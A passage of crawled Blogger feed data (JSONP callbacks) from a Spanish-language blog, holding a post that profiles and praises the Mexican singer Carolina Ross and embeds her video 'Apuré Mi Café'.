Merriweather;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESincera, trabajadora, exitosa, mexicana y una excelente cantante, siguela en todas sus redes sociales una de las mejores cantantes en la actualidad es... \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\"CAROLINA ROSS\".\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/D097fOuA9UI\" width=\"480\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan class=\"MsoHyperlink\"\u003E\u003Ca href=\"https:\/\/www.pinterest.com.mx\/yazmin2811\/\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Ehttps:\/\/www.pinterest.com.mx\/yazmin2811\/\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.enmimundo.soy\/feeds\/469861005849791645\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.enmimundo.soy\/2021\/06\/carolina-ross-apure-mi-cafe-video.html#comment-form","title":"3 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/469861005849791645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/469861005849791645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.enmimundo.soy\/2021\/06\/carolina-ross-apure-mi-cafe-video.html","title":"Carolina Ross - Apuré Mi Café  (Video Oficial)"}],"author":[{"name":{"$t":"ZOE CONTRERAS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11714415680834552997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZuUGmCFM21QO9K4Ry3YBcla4qw60FqjK12Cf3yvE4t-wtJFFLqUlh3mgyvu5lwHOXMFSUu292Hc6V2CjpE7dB5c9ocsFd-Rujh647f22G7EgN-jzIGA_GYHlbcgNpA\/s113\/LOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/D097fOuA9UI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.enmimundo.soy/feeds/posts/default/-/redes%20sociales?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3294
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9182980320215006877"},"updated":{"$t":"2026-01-14T17:23:08.665-08:00"},"category":[{"term":"ARTESANIAS"},{"term":"YOUTUBE"},{"term":"ANIMALES"},{"term":"FUNDACIÓN THE STEEL RACE A.C."},{"term":"INSTAGRAM"},{"term":"MODA"},{"term":"MODA ARTESANAL"},{"term":"MODA OAXAQUEÑA"},{"term":"ALEGRÍA"},{"term":"ALMOLOYA DE JUÁREZ"},{"term":"AMOR"},{"term":"ARTE"},{"term":"ARTESANOS MIXES"},{"term":"ARTESANÍAS"},{"term":"Apure mi café"},{"term":"CAMINATA"},{"term":"CHIHUAHUA"},{"term":"COCINA"},{"term":"COMIDA SALUDABLE"},{"term":"CUERPO"},{"term":"CULTURA"},{"term":"Carolina Ross"},{"term":"DEPORTE"},{"term":"DESAYUNOS CON AVENA."},{"term":"DIADEMAS"},{"term":"DIOS"},{"term":"DISEÑOS  ARTESANALES."},{"term":"DISEÑOS ESPECTACULARES"},{"term":"DOCTORES"},{"term":"ECOLOGÍA"},{"term":"EJERCICIO"},{"term":"ESTILO"},{"term":"FAMILIA."},{"term":"FASHIONISTA"},{"term":"FITNESS"},{"term":"HIDALGO"},{"term":"HOT CAKES CON AVENA"},{"term":"ISSSTE"},{"term":"MEJORESCANALESDEYOUTUBE."},{"term":"MODA ARTESANAL."},{"term":"MODA ONLINE"},{"term":"MODAMEXICANA"},{"term":"MUJERES TARAHUMARAS"},{"term":"MUÑECAS ARTESANALES"},{"term":"MÉXICO"},{"term":"NATURALEZA"},{"term":"NIÑOS"},{"term":"OAXACA"},{"term":"PESAS"},{"term":"PUEBLA"},{"term":"RECETAS CON AVENA"},{"term":"REFLEXIONES"},{"term":"REGALOS ARTESANALES"},{"term":"RUTINASDECARDIO"},{"term":"SALUD"},{"term":"SCRUNCHIES"},{"term":"SOMBREROS"},{"term":"SOUVENIR"},{"term":"TENDENCIAS."},{"term":"TRADICIONES"},{"term":"TUMBLR"},{"term":"VENCE A LA BESTIA"},{"term":"VESTIDOS."},{"term":"VIDA"},{"term":"VIDA ANIMAL."},{"term":"azteca"},{"term":"caballos"},{"term":"calzado mexicano"},{"term":"cantante mexicana"},{"term":"empresas mexicanas"},{"term":"españoles"},{"term":"fama."},{"term":"frisones"},{"term":"looks llenos de color"},{"term":"moda para primavera"},{"term":"monturas."},{"term":"preparate para la primavera"},{"term":"redes sociales"},{"term":"warlander"},{"term":"youtubers"}],"title":{"type":"text","$t":"ENMIMUNDO.SOY"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.enmimundo.soy\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/-\/redes+sociales?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.enmimundo.soy\/search\/label\/redes%20sociales"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"ZOE CONTRERAS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11714415680834552997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZuUGmCFM21QO9K4Ry3YBcla4qw60FqjK12Cf3yvE4t-wtJFFLqUlh3mgyvu5lwHOXMFSUu292Hc6V2CjpE7dB5c9ocsFd-Rujh647f22G7EgN-jzIGA_GYHlbcgNpA\/s113\/LOGO.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9182980320215006877.post-469861005849791645"},"published":{"$t":"2021-06-03T11:32:00.000-07:00"},"updated":{"$t":"2025-10-22T09:32:53.286-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apure mi café"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cantante mexicana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carolina Ross"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fama."},{"scheme":"http://www.blogger.com/atom/ns#","term":"redes sociales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtubers"}],"title":{"type":"text","$t":"Carolina Ross - Apuré Mi Café  (Video Oficial)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe class=\"b-iframe-ws lTgB3 BLOG_object_iframe\" frameborder=\"0\" height=\"198px\" jsaction=\"load:lzUY8e\" src=\"\/share-widget?w=poi\u0026amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fq%3Dcarolina%2520ross\u0026amp;ved=1t%3A269313\u0026amp;bbid=9182980320215006877\u0026amp;bpid=469861005849791645\" width=\"200px\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;CAROLINA ROSS\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003Cspan style=\"font-weight: normal;\"\u003Ees una joven mexicana que poco a poco se abre paso dentro del ámbito musical con temas como: qué\u0026nbsp;bonito es querer, el triste, señora señora , sin dejar atrás todos los covers que la han vuelto una de las\u0026nbsp; cantantes preferidas en el gusto del público así como su último\u0026nbsp;éxito\u0026nbsp;\u003C\/span\u003E\"apure mi café\"\u003Cspan style=\"font-weight: normal;\"\u003E el cual está\u0026nbsp;arrasando dentro de la\u0026nbsp; industria musical.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EEsta exitosa mexicana es originaria de \u003Cb\u003ECULIACÁN\u0026nbsp;SINALOA,\u003C\/b\u003E cuna de grandes artistas,\u0026nbsp; desde pequeña noto que su camino iba dirigido a la música, después\u0026nbsp;abrió\u0026nbsp;un canal en youtube\u0026nbsp;en donde muchas personas más descubrieron el talento de esta simpática\u0026nbsp;chica, contando actualmente con\u003Cspan style=\"font-family: Merriweather;\"\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u003Cb\u003E3,090,000, en youtube CAROLINA ROSS a sus 25 años\u0026nbsp;está\u0026nbsp;logrando volverse una de las cantantes favoritas en NUESTRO PAÍS.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003EParticipó\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u0026nbsp;en programas de televisión\u0026nbsp; como CÓDIGO\u0026nbsp;FAMA y la VOZ MÉXICO\u003Cspan style=\"font-weight: normal;\"\u003E en donde logró\u0026nbsp;quedar en tercera \u0026nbsp;posición en el 2013, aunque en este reality no despuntó como ella esperaba, no se dió por vencida y ahora la podemos ver realizando duetos con grandes cantantes como lo es\u003C\/span\u003E\u003Cb\u003E ANA\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003EBÁRBARA.\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003ECAROLINA ROSS\u003C\/b\u003E, SUFRE hipertiroidismo....(\u003C\/span\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #4d5156;\"\u003EEl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5f6368; font-weight: bold;\"\u003Ehipertiroidismo\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #4d5156;\"\u003E\u0026nbsp;significa que la tiroides produce más hormonas tiroideas que las que el cuerpo necesita),\u003C\/span\u003E\u0026nbsp;pero esto no le impide salir adelante y llevar una vida normal. De niña sufrió bullying\u0026nbsp; por su sobrepeso y esto fue\u0026nbsp;lo que la motivó\u0026nbsp;a\u0026nbsp; cuidar su alimentación para bajar\u0026nbsp;de peso y ahora lleva una vida muy saludable aunque de vez en cuando pierde la dieta con uno de sus postres favoritos ...(crepas con nutella).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESincera, trabajadora, exitosa, mexicana y una excelente cantante, siguela en todas sus redes sociales una de las mejores cantantes en la actualidad es... \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\"CAROLINA ROSS\".\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/D097fOuA9UI\" width=\"480\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan class=\"MsoHyperlink\"\u003E\u003Ca href=\"https:\/\/www.pinterest.com.mx\/yazmin2811\/\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Ehttps:\/\/www.pinterest.com.mx\/yazmin2811\/\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.enmimundo.soy\/feeds\/469861005849791645\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.enmimundo.soy\/2021\/06\/carolina-ross-apure-mi-cafe-video.html#comment-form","title":"3 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/469861005849791645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/469861005849791645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.enmimundo.soy\/2021\/06\/carolina-ross-apure-mi-cafe-video.html","title":"Carolina Ross - Apuré Mi Café  (Video Oficial)"}],"author":[{"name":{"$t":"ZOE CONTRERAS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11714415680834552997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZuUGmCFM21QO9K4Ry3YBcla4qw60FqjK12Cf3yvE4t-wtJFFLqUlh3mgyvu5lwHOXMFSUu292Hc6V2CjpE7dB5c9ocsFd-Rujh647f22G7EgN-jzIGA_GYHlbcgNpA\/s113\/LOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/D097fOuA9UI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});